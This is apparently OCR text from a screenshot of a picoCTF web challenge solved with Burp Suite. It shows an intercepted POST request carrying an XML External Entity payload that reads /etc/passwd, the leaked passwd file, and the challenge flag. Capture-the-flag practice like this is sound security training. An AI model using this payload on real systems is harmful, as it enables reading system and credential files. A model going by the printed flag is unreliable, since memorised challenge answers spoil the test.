 1 2 3 4
3
10:45
PicoCTF
Not secure saturn.picoctf.net:51715
Carnegie
Mellon
University
Africa
Carnegie Mellon
University Africa
Offers 3 masters
degree programs.
Details
picoCTF
PicoCTF A free
Computer Security
education program.
Details
CyLab-Africa
Carnegie Mellon University Security and Privacy Initiative
UPANZI NETWORK
Upanzi Network an
inititiave aimed at
driving financial
inclusion.
Details
Invalid ID: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin flask:x:999:999::/app:/bin/sh
picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
picoCTF - picoGym Challe From Base64 - CyberChef PicoCTF
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://saturn.picoctf.net:51715 [13.59.203.175]
Time Type Direction Method URL
10:44:27 ... HTTP Request POST http://saturn.picoctf.net:51715/data
Request
Pretty Raw Hex \n
7 Accept: */*
8 Origin: http://saturn.picoctf.net:51715
9 Referer: http://saturn.picoctf.net:51715/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ELEMENT foo ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
17 ]>
18 <data>
19 <foo>
20 &xxe;
21 </foo>
<ID>
1
</ID>
</data>
Search 0 highlights
Event log (3) All issues
Inspector
Request attributes
Request query parameters
Request cookies
Request headers